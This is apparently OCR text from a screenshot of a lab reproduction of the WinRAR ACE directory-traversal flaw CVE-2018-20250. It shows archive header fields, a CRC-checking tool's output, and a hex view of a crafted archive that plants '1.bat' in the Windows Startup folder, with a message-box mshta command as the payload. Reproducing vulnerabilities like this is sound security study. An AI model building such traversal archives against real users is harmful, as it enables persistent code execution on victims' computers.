 advert b'*UNREGISTERED VERSION*'
comment b''
reserved2 b''
header
hdr_crc 0x9a16
hdr_size 64
hdr_type 0x01 FILE32
hdr_flags 0x8001 ADDSIZE|SOLID
packsize 71
origsize 71
datetime 0x4e685165 2019-03-08 10:11:10
attribs 0x00000020 ARCHIVE
crc32 0x30143fc0
comptype 0x00 stored
compqual 0x03 normal
params 0x000a
reserved1 0x4554
filename b'Users\\Administrator\\Desktop\\1.bat'
comment b''
ntsecurity b''
reserved2 b''
C:\漏洞复现\WinRAR目录穿越\CVE-2018-20250-master>python3 ac
Users\Administrator\Desktop\1.ace
[+] right_hdr_crc : 0xa3e4 | struct b'\xe4\xa3'
[*] current_hdr_crc : 0x9a16 | struct b'\x16\x9a'
C:\Users\Administrator\Desktop\1.ace: CorruptedArchiveError
C:\漏洞复现\WinRAR目录穿越\CVE-2018-20250-master>
010 Editor - C:\Users\Administrator\Desktop\1.ace
File Edit Search View Format Scripts Templates Tools Window Help
1.ace ×
Edit As: Hex Run Script Run Template: ace.bt
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: FE 8D 31 00 00 00 90 2A 2A 41 43 45 2A 2A 14 14 þ.1....**ACE**..
0010h: 02 00 05 B2 6A 4E 82 E5 29 03 00 00 00 00 16 2A ...²jN‚å)......*
0020h: 55 4E 52 45 47 49 53 54 45 52 45 44 20 56 45 52 UNREGISTERED VER
0030h: 53 49 4F 4E 2A 16 9A 7C 00 01 01 80 47 00 00 00 SION*.š|...€G...
0040h: 47 00 00 00 65 51 68 4E 20 00 00 00 C0 3F 14 30 G...eQhN ...À?.0
0050h: 00 03 0A 00 54 45 5D 00 43 3A 5C 43 3A 5C 55 73 ....TE].C:\C:\Us
0060h: 65 72 73 5C 41 64 6D 69 6E 69 73 74 72 61 74 6F ers\Administrato
0070h: 72 5C 41 70 70 44 61 74 61 5C 52 6F 61 6D 69 6E r\AppData\Roamin
0080h: 67 5C 4D 69 63 72 6F 73 6F 66 74 5C 57 69 6E 64 g\Microsoft\Wind
0090h: 6F 77 73 5C 53 74 61 72 74 20 4D 65 6E 75 5C 50 ows\Start Menu\P
00A0h: 72 6F 67 72 61 6D 73 5C 53 74 61 72 74 75 70 5C rograms\Startup\
00B0h: 31 2E 62 61 74 6D 73 68 74 61 20 76 62 73 63 72 1.batmshta vbscr
00C0h: 69 70 74 3A 6D 73 67 62 6F 78 28 22 48 65 6C 6C ipt:msgbox("Hell
Template Results - ace.bt
Name Value Start Size Color Co
struct ACE 0h 0h Fg: Bg:
struct ACE_BLOCK block[0] 0h 35h Fg: Bg:
struct ACE_BLOCK block[1] 35h 8Bh Fg: Bg:
ushort hdr_crc 9A16h 35h 2h Fg: Bg:
short hdr_size 124 37h 2h Fg: Bg:
byte hdr_type FILE32 39h 1h Fg: Bg:
struct flags 3Ah 2h Fg: Bg: